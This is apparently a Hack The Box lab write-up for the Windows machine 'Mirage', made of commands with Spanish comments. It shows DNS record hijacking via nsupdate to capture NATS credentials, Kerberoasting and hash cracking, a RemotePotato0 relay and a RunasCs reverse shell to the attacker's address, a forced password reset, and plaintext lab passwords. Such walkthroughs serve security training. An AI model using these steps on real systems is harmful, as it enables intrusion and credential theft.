Mirage
HTB Windows
nmap -A -p- -oA mirage 10.129.232.163 --min-rate=10000 --script=vuln --script-timeout=15 -v

nmap -sC -sV -O -p- -oA mirage 10.129.232.163
echo "10.129.232.163 dc01.mirage.htb mirage.htb nats-svc.mirage.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA mirage-udp 10.129.232.163
ping -c 1 10.129.232.163

extractPorts allPorts

nmap -sCV -p53,88,111,135,139,389,445,464,593,636,2049,3269,4222,49750 10.129.232.163 -oN targeted
bc targeted -l rb

showmount --all dc01.mirage.htb

mkdir mnt
sudo mount -t nfs dc01.mirage.htb:/MirageReports ./mnt
sudo chown $(whoami):$(whoami) *.pdf
ls *.pdf | xargs -I {} open {}


kerbrute userenum -d mirage.htb --dc 10.129.232.163 users.txt


host nats-svc.mirage.htb 10.129.232.163
nsupdate -v << EOF
server 10.129.232.163
update add nats-svc.mirage.htb 3600 A 10.10.15.53
send
EOF
host nats-svc.mirage.htb 10.129.232.163



./fake_nats

nsupdate -v << EOF
server 10.129.232.163
update add nats-svc.mirage.htb 3600 A 10.10.15.53
send
EOF
nxc smb 10.129.232.163 -u users.txt -p 'hx5h7F5554fP@1337!'

go install github.com/nats-io/natscli/nats@latest
echo 'export PATH=$PATH:$HOME/go/bin' >> ~/.zshrc
source ~/.zshrc
nats --server nats://nats-svc.mirage.htb:4222 --user Dev_Account_A --password 'hx5h7F5554fP@1337!' stream view auth_logs

nxc smb 1.129.232.163 -u 'david.jjackson' -p 'pN8kQmn6b86!1234@'

A mi me sale esto de clock skew too great entonces hago esto:
sudo timedatectl set ntp off
sudo rdate -n 10.129.232.163

nxc smb 1.129.232.163 -u 'david.jjackson' -p 'pN8kQmn6b86!1234@' --users
nxc smb 1.129.232.163 -u 'david.jjackson' -p 'pN8kQmn6b86!1234@' -k --users

nxc ldap 1.129.232.163 -u 'david.jjackson' -p 'pN8kQmn6b86!1234@' -k --kerberoasting kerbroast.txt

hashcat -m 13100 -a 0 hash.txt rockyou.txt
https://github.com/cuerv0x/krb5Config

bh -u 'david.jjackson' -p 'pN8kQmn6b86!1234@' -d mirage.htb -ns 10.129.232.163 --dns-tcp -c All --zip
docker-compose -f bloodhound.yml up

Buscamos a los usuarios kerberoasteables

nxc ldap 10.129.232.163 -u 'nathan.aadam' -p '3edc#EDC3' -k --kdcHost 'dc01.mirage.htb' --dns-server 10.129.232.163

impacket-getTGT mirage.htb/'nathan.aadam':'3edc#EDC3'

export KRB5CCNAME=nathan.aadam.ccache
evil-winrm -i dc01.mirage.htb -r mirage.htb

upload RemotePotato0.exe

.\RemotePotato0.exe -m 2 -s 1 -x 10.10.15.53 -p 9091

sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.129.232.163:9091
john --fork=4 --wordlist=/usr/share/wordlists/rockyou.txt hash

bc hash
nxc smb 10.129.232.163 -u 'mark.bbond' -p '1day@atime' -k

upload RunasCs.exe
.\RunasCs.exe mark.bbond 1day@atime powershell -r 10.10.15.53:9999
rlwrap nc -lvnp 9999

whoami
bloodyAD --host dc01.mirage.htb --domain mirage.htb --username 'mark.bbond' -k set password "javier.mmarshall" "P@ssw0rd123"
nxc smb 10.129.232.163 -u 'javier.mmarshall' -p 'P@ssw0rd123' -k


Error KDC_ERR_CLIENT_REVOKED es porque la cuenta de javier esta deshabilitada.

bloodyAD --host dc01.mirage.htb --domain mirage.htb --username 'mark.bbond' -k get object "javier.mmarshall"
